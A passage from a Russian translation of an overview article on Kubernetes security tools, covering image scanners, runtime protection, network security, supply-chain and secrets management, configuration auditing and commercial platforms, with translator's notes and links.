
Пакет Anchore анализирует образы контейнеров и позволяет проводить проверки безопасности на основе политик, задаваемых пользователем.
Помимо привычного сканирования образов контейнеров на предмет известных уязвимостей из базы CVE, Anchore проводит множество дополнительных проверок в рамках политики сканирования: проверяет Dockerfile, утечку учетных данных, пакеты используемых языков программирования (npm, maven и т. д.), лицензии ПО и многое другое.
### Clair
* Сайт: [coreos.com/clair](https://coreos.com/clair) *(теперь под опекой Red Hat)*
* Лицензия: свободная (Apache)

Clair был одним из первых Open Source-проектов для сканирования образов. Он широко известен как сканер безопасности, лежащий в основе реестра образов Quay *(тоже от CoreOS — **прим. перев.**)*. Clair умеет собирать информацию о CVE из большого числа источников, включая списки специфических для Linux-дистрибутивов уязвимостей, которые ведут команды по безопасности Debian, Red Hat или Ubuntu.
В отличие от Anchore, Clair преимущественно занимается поиском уязвимостей и сопоставлением данных с CVE. Впрочем, продукт предлагает пользователям некоторые возможности для расширения функций с помощью подключаемых драйверов.
### Dagda
* Сайт: [github.com/eliasgranderubio/dagda](https://github.com/eliasgranderubio/dagda)
* Лицензия: cвободная (Apache)

Dagda проводит статический анализ образов контейнеров на предмет наличия известных уязвимостей, троянов, вирусов, вредоносных программ и других угроз.
От других похожих инструментов пакет Dagda отличают две примечательные особенности:
* Он отлично интегрируется с [ClamAV](https://www.clamav.net/), выступая не только как инструмент для сканирования образов контейнеров, но и как антивирус.
* Также обеспечивает runtime-защиту, в реальном времени получая события от демона Docker’а и интегрируясь с Falco *(см. ниже)* для сбора событий безопасности во время работы контейнера.
### KubeXray
* Сайт: [github.com/jfrog/kubexray](https://github.com/jfrog/kubexray)
* Лицензия: свободная (Apache), но требует получения данных от JFrog Xray (коммерческого продукта)

KubeXray «слушает» события API-сервера Kubernetes и с помощью метаданных от JFrog Xray следит за тем, чтобы запускались только pod'ы, соответствующие текущей политике.
KubeXray не только проводит аудит новых или обновленных контейнеров в deployment'ах (по аналогии с admission controller в Kubernetes), но также динамически проверяет работающие контейнеры на соответствие новым политикам безопасности, удаляя ресурсы, ссылающиеся на уязвимые образы.
### Snyk
* Сайт: [snyk.io](https://snyk.io/)
* Лицензия: свободная (Apache) и коммерческая версии

Snyk — это необычный сканер уязвимостей в том смысле, что он специально нацелен на процесс разработки и продвигается как «незаменимое решение» для разработчиков.
Snyk напрямую подключается к репозиториям кода, парсит манифест проекта и анализирует импортированный код вместе с прямыми и косвенными зависимостями. Snyk поддерживает многие популярные языки программирования и может выявлять скрытые лицензионные риски.
### Trivy
* Сайт: [github.com/knqyf263/trivy](https://github.com/knqyf263/trivy)
* Лицензия: свободная (AGPL)

Trivy — простой, но мощный сканер уязвимостей для контейнеров, легко интегрируемый в CI/CD-пайплайн. Его примечательная особенность — простота установки и работы: приложение состоит из единственного бинарника и не требует установки базы данных или дополнительных библиотек.
Обратная сторона простоты Trivy состоит в том, что придется разбираться, как парсить и пересылать результаты в формате JSON, чтобы ими могли воспользоваться другие инструменты безопасности Kubernetes.
Безопасность runtime в Kubernetes
---------------------------------
### Falco
* Сайт: [falco.org](https://falco.org/)
* Лицензия: свободная (Apache)

Falco — набор инструментов для обеспечения безопасности облачных сред выполнения. Входит в семейство проектов [CNCF](https://www.cncf.io/sandbox-projects/).
Используя инструментарий Sysdig для работы на уровне ядра Linux и профилирование системных вызовов, Falco позволяет глубоко погрузиться в поведение системы. Его механизм runtime-правил способен обнаруживать подозрительную активность в приложениях, контейнерах, базовом хосте и оркестраторе Kubernetes.
Falco обеспечивает полную прозрачность в работе runtime'а и обнаружение угроз, ставя для этих целей специальных агентов на узлах Kubernetes. В результате отпадает необходимость модифицировать контейнеры, внедряя в них сторонний код или навешивая sidecar-контейнеры.
### Фреймворки безопасности Linux для runtime
Эти родные для ядра Linux фреймворки не являются «инструментами безопасности Kubernetes» в привычном смысле, однако заслуживают упоминания, поскольку выступают важным элементом в контексте безопасности в runtime, что включается в Kubernetes Pod Security Policy (PSP).
[AppArmor](https://gitlab.com/apparmor/apparmor/wikis/home/) подключает профиль безопасности к процессам, запущенным в контейнере, определяя привилегии файловой системы, правила сетевого доступа, подключение библиотек и т.д. Это система на основе мандатного управления доступом (Mandatory Access Control, MAC). Другими словами, она предотвращает выполнение запрещенных действий.
Security-Enhanced Linux ([SELinux](https://selinuxproject.org/page/Main_Page)) — это модуль расширенной безопасности в ядре Linux, в некоторых аспектах похожий на AppArmor и часто сравниваемый с ним. SELinux превосходит AppArmor по мощности, гибкости и тонкости настроек. Его недостатки — длительное освоение и повышенная сложность.
[Seccomp](https://github.com/seccomp/libseccomp) и seccomp-bpf позволяют фильтровать системные вызовы, блокировать выполнение тех из них, что потенциально опасны для базовой ОС и не нужны для нормальной работы пользовательских приложений. Seccomp в некоторых моментах похож на Falco, хотя и не знает специфики контейнеров.
### Sysdig open source
* Сайт: [www.sysdig.com/opensource](https://www.sysdig.com/opensource)
* Лицензия: свободная (Apache)
Sysdig — полноценный инструмент для анализа, диагностики и отладки Linux-систем (также работает на Windows и macOS, но с ограниченными функциями). Его можно использовать для сбора детальной информации, проверки и криминальной экспертизы *(forensics)* базовой системы и любых контейнеров, работающих на ней.
Также Sysdig изначально поддерживает исполняемые среды для контейнеров и метаданные Kubernetes, добавляя дополнительные измерения и метки ко всей собираемой информации о поведении системы. Существует несколько способов анализа кластера Kubernetes с помощью Sysdig: можно провести захват на определенный момент времени через [kubectl capture](https://github.com/sysdiglabs/kubectl-capture) или же запустить интерактивный интерфейс на базе ncurses с помощью плагина [kubectl dig](https://github.com/sysdiglabs/kubectl-dig).
Сетевая безопасность Kubernetes
-------------------------------
### Aporeto
* Сайт: [www.aporeto.com](https://www.aporeto.com/)
* Лицензия: коммерческая
Aporeto предлагает «безопасность, отделенную от сети и инфраструктуры». Это означает, что сервисы Kubernetes не только получают локальный ID (то есть ServiceAccount в Kubernetes), но и универсальный идентификатор/отпечаток, который можно использовать для безопасного и взаимно проверяемого взаимодействия с любым другим сервисом, например, в кластере OpenShift.
Aporeto способен генерировать уникальный идентификатор не только для Kubernetes/контейнеров, но и для хостов, облачных функций и пользователей. В зависимости от этих идентификаторов и набора правил сетевой безопасности, заданных администратором, коммуникации будут разрешены или заблокированы.
### Calico
* Сайт: [www.projectcalico.org](https://www.projectcalico.org/)
* Лицензия: свободная (Apache)

Calico обычно разворачивают во время установки оркестратора контейнеров, что позволяет создать виртуальную сеть, связывающую контейнеры. Помимо этой базовой сетевой функциональности проект Calico работает с Kubernetes Network Policies и своим собственным набором профилей сетевой безопасности, поддерживает ACL (списки контроля доступа) endpoint'ов и основанные на аннотациях правила сетевой безопасности для Ingress- и Egress-трафика.
### Cilium
* Сайт: [www.cilium.io](https://www.cilium.io/)
* Лицензия: свободная (Apache)
Cilium выступает в качестве брандмауэра для контейнеров и предоставляет функции по обеспечению сетевой безопасности, изначально адаптированные к Kubernetes и рабочим нагрузкам микросервисов. Cilium использует новую технологию ядра Linux под названием BPF (Berkeley Packet Filter) для фильтрации, мониторинга, перенаправления и корректировки данных.
Cilium способен развертывать политики сетевого доступа на основе идентификаторов контейнеров, используя метки Docker или Kubernetes и метаданные. Cilium также понимает и фильтрует различные протоколы 7-го уровня, такие как HTTP или gRPC, позволяя определять набор вызовов REST, которые, например, будут разрешены между двумя deployment'ами Kubernetes.
### Istio
* Сайт: [istio.io](https://istio.io/)
* Лицензия: свободная (Apache)

Istio широко известен как реализация парадигмы service mesh путем развертывания независимой от платформы control plane и перенаправления всего управляемого сервисного трафика через динамически конфигурируемые прокси Envoy. Istio пользуется этим передовым представлением всех микросервисов и контейнеров для реализации различных стратегий сетевой безопасности.
Возможности Istio по обеспечению сетевой безопасности включают в себя прозрачное шифрование TLS для автоматического улучшения протокола коммуникаций между микросервисами до HTTPS и собственную систему RBAC для идентификации и авторизации для разрешения/запрета обмена данными между различными рабочими нагрузками в кластере.
***Прим. перев.**: Подробнее о возможностях Istio, ориентированных на безопасность, читайте в [этой статье](https://habr.com/ru/company/flant/blog/443668/).*
### Tigera
* Сайт: [www.tigera.io](https://www.tigera.io/)
* Лицензия: коммерческая

В этом решении, называемом «брандмауэром Kubernetes», делается упор на подход к сетевой безопасности с нулевым доверием.
По аналогии с другими родными для Kubernetes сетевыми решениями, Tigera полагается на метаданные при идентификации различных сервисов и объектов в кластере и обеспечивает обнаружение проблем в runtime, непрерывную проверку на соответствие и прозрачность сети для многооблачных или гибридных монолитно-контейнеризованных инфраструктур.
### Trireme
* Сайт: [www.aporeto.com/opensource](https://www.aporeto.com/opensource/)
* Лицензия: свободная (Apache)

Trireme-Kubernetes — это простая и понятная реализация спецификации Kubernetes Network Policies. Самой примечательной особенностью является то, что — в отличие от похожих продуктов для сетевой безопасности Kubernetes — оно не требует центральной control plane для координации сетки (mesh). Это делает решение тривиально масштабируемым. В Trireme это достигается путем установки агента на каждый узел, который напрямую подключается к TCP/IP-стеку хоста.
Распространение образов и управление секретами
----------------------------------------------
### Grafeas
* Сайт: [grafeas.io](https://grafeas.io/)
* Лицензия: свободная (Apache)

Grafeas — это API с открытым исходным кодом для аудита и управления цепочкой поставки ПО. На базовом уровне Grafeas представляет собой инструмент для сбора метаданных и итогов аудита. Его можно использовать для отслеживания соответствия лучшим практикам в области безопасности в организации.
Этот централизованный источник истины помогает ответить на вопросы вроде:
* Кто собрал и подписал конкретный контейнер?
* Прошел ли он все сканеры безопасности и проверки, предусмотренные политикой безопасности? Когда? Какими были результаты?
* Кто развернул его в production? Какие именно параметры использовались при развертывании?
### In-toto
* Сайт: [in-toto.github.io](https://in-toto.github.io/)
* Лицензия: свободная (Apache)
In-toto — это фреймворк, разработанный для обеспечения целостности, аутентификации и аудита всей цепочки поставки программного обеспечения. При развертывании In-toto в инфраструктуре сначала задается план, описывающий различные шаги в пайплайне (репозиторий, инструменты CI/CD, инструменты QA, сборщики артефактов и т.д.) и пользователей (ответственных лиц), которым разрешено их инициировать.
In-toto контролирует выполнение плана, проверяя, что каждая задача в цепочке выполняется должным образом исключительно авторизованным персоналом и в процессе движения с продуктом не проводились никакие несанкционированные манипуляции.
### Portieris
* Сайт: [github.com/IBM/portieris](https://github.com/IBM/portieris)
* Лицензия: свободная (Apache)

Portieris — это admission controller для Kubernetes; применяется для принудительных проверок на доверие к контенту. Portieris использует сервер [Notary](https://github.com/theupdateframework/notary) *(мы писали про него в конце [этой статьи](https://habr.com/ru/company/flant/blog/340366/) — **прим. перев.**)* в качестве источника истины для подтверждения доверенных и подписанных артефактов (то есть одобренных контейнерных образов).
При создании или изменении рабочей нагрузки в Kubernetes Portieris загружает информацию о подписи и политику доверия к контенту для запрошенных образов контейнеров и при необходимости на лету вносит изменения в JSON-объект API для запуска подписанных версий этих образов.
### Vault
* Сайт: [www.vaultproject.io](https://www.vaultproject.io/)
* Лицензия: свободная (MPL)

Vault — это безопасное решение для хранения закрытой информации: паролей, токенов OAuth, PKI-сертификатов, учётных записей для доступа, секретов Kubernetes и т.д. Vault поддерживает многие продвинутые функции, такие как аренда эфемерных токенов безопасности или организация ротации ключей.
С помощью Helm-чарта Vault можно развернуть как новый deployment в кластере Kubernetes с Consul'ом в качестве backend-хранилища. Он поддерживает родные ресурсы Kubernetes вроде токенов ServiceAccount и даже может выступать хранилищем секретов Kubernetes по умолчанию.
***Прим. перев.**: Кстати, буквально вчера компания HashiCorp, разрабатывающая Vault, анонсировала некоторые улучшения для использования Vault в Kubernetes и в частности они касаются Helm-чарта. Подробности читайте в [блоге разработчика](https://www.hashicorp.com/blog/whats-next-for-vault-and-kubernetes).*
Аудит безопасности Kubernetes
-----------------------------
### Kube-bench
* Сайт: [github.com/aquasecurity/kube-bench](https://github.com/aquasecurity/kube-bench)
* Лицензия: свободная (Apache)

Kube-bench — приложение на Go, проверяющее, безопасно ли развернут Kubernetes, выполняя тесты из списка [CIS Kubernetes Benchmark](https://sysdig.com/products/secure/container-compliance/).
Kube-bench ищет небезопасные параметры конфигурации среди компонентов кластера (etcd, API, controller manager и т.д.), сомнительные права на доступ к файлам, незащищенные учетные записи или открытые порты, квоты ресурсов, настройки ограничения числа обращений к API для защиты от DoS-атак и т.п.
### Kube-hunter
* Сайт: [github.com/aquasecurity/kube-hunter](https://github.com/aquasecurity/kube-hunter)
* Лицензия: свободная (Apache)

Kube-hunter «охотится» на потенциальные уязвимости (вроде удаленного выполнения кода или раскрытия данных) в кластерах Kubernetes. Kube-hunter можно запускать как удаленный сканер — в этом случае он оценит кластер с точки зрения стороннего злоумышленника — или как pod внутри кластера.
Отличительной особенностью Kube-hunter'а является режим «активной охоты», во время которого он не только сообщает о проблемах, но и пытается воспользоваться уязвимостями, обнаруженными в целевом кластере, которые потенциально могут нанести вред его работе. Так что пользуйтесь с осторожностью!
### Kubeaudit
* Сайт: [github.com/Shopify/kubeaudit](https://github.com/Shopify/kubeaudit)
* Лицензия: свободная (MIT)

Kubeaudit — это консольный инструмент, изначально разработанный в Shopify для аудита конфигурации Kubernetes на предмет наличия различных проблем в области безопасности. Например, он помогает выявить контейнеры, работающие без ограничений, с правами суперпользователя, злоупотребляющие привилегиями или использующие ServiceAccount по умолчанию.
У Kubeaudit есть и другие интересные возможности. К примеру, он умеет анализировать локальные файлы YAML, выявляя недостатки в конфигурации, способные привести к проблемам с безопасностью, и автоматически исправлять их.
### Kubesec
* Сайт: [kubesec.io](https://kubesec.io/)
* Лицензия: свободная (Apache)

Kubesec — особенный инструмент в том смысле, что напрямую сканирует YAML-файлы с описанием ресурсов Kubernetes в поисках слабых параметров, способных повлиять на безопасность.
Например, он может обнаруживать избыточные привилегии и разрешения, предоставленные pod'у, запуск контейнера с root'ом в качестве пользователя по умолчанию, подключение к пространству имен сети хоста или опасные монтирования вроде `/proc` хоста или сокета Docker'а. Еще одна интересная возможность Kubesec — доступный в онлайне демо-сервис, в который можно загрузить YAML и сразу провести его анализ.
### Open Policy Agent
* Сайт: [www.openpolicyagent.org](https://www.openpolicyagent.org/)
* Лицензия: свободная (Apache)

Концепция OPA (Open Policy Agent) состоит в том, чтобы отделить политики безопасности и лучшие практики в области безопасности от конкретной runtime-платформы: Docker, Kubernetes, Mesosphere, OpenShift или любой их комбинации.
Например, можно развернуть OPA как бэкенд для admission controller'а Kubernetes, делегируя ему решения по безопасности. Таким образом агент OPA сможет проверять, отклонять и даже изменять запросы на лету, обеспечивая соблюдение заданных параметров безопасности. Политики безопасности в OPA написаны на его собственном DSL-языке Rego.
***Прим. перев.**: Подробнее про OPA (и SPIFFE) мы писали в [этом материале](https://habr.com/ru/company/flant/blog/353808/).*
Комплексные коммерческие инструменты для анализа безопасности Kubernetes
------------------------------------------------------------------------
Мы решили завести отдельную категорию для коммерческих платформ, поскольку они, как правило, охватывают сразу несколько областей безопасности. Общее представление об их возможностях можно получить из таблицы:
*\* Продвинутая экспертиза и post mortem-анализ с полным [захватом системных вызовов](https://sysdig.com/use-cases/container-forensics/).*
### Aqua Security
* Сайт: [www.aquasec.com](https://www.aquasec.com/)
* Лицензия: коммерческая
Этот коммерческий инструмент предназначен для контейнеров и облачных рабочих нагрузок. Он обеспечивает:
* Сканирование образов, интегрированное с реестром контейнеров или CI/CD-пайплайном;
* Runtime-защиту с поиском изменений в контейнерах и другой подозрительной активности;
* Родной для контейнеров брандмауэр;
* Безопасность для serverless в облачных сервисах;
* Проверку на соответствие требованиям и аудит, объединенные с журналированием событий.
***Прим. перев.**: Стоит также отметить, что есть и **бесплатная составляющая продукта под названием [MicroScanner](https://github.com/aquasecurity/microscanner)**, позволяющая сканировать образы контейнеров на уязвимости. Сравнение её возможностей с платными версиями представлено в [этой таблице](https://github.com/aquasecurity/microscanner#aqua-security-edition-comparison).*
### Capsule8
* Сайт: [capsule8.com](https://capsule8.com/)
* Лицензия: коммерческая

Capsule8 интегрируется в инфраструктуру, устанавливая детектор в локальный или облачный кластер Kubernetes. Этот детектор собирает телеметрию хоста и сети, сопоставляя ее с различными типами атак.
Команда Capsule8 видит своей задачей раннее обнаружение и предотвращение атак, использующих свежие *(0-day)* уязвимости. Capsule8 умеет загружать уточненные правила безопасности прямо на детекторы в ответ на недавно обнаруженные угрозы и уязвимости ПО.
### Cavirin
* Сайт: [www.cavirin.com](https://www.cavirin.com/)
* Лицензия: коммерческая

Cavirin выступает контрагентом на стороне компании для различных ведомств, занимающихся стандартами безопасности. Он не только может сканировать образы, но и интегрироваться в CI/CD-пайплайн, блокируя не соответствующие стандартам образы до их попадания в закрытые репозитории.
Пакет безопасности Cavirin использует машинное обучение для оценки состояния кибербезопасности, предлагает советы по увеличению безопасности и повышению соответствия стандартам безопасности.
### Google Cloud Security Command Center
* Сайт: [cloud.google.com/security-command-center](https://cloud.google.com/security-command-center/)
* Лицензия: коммерческая
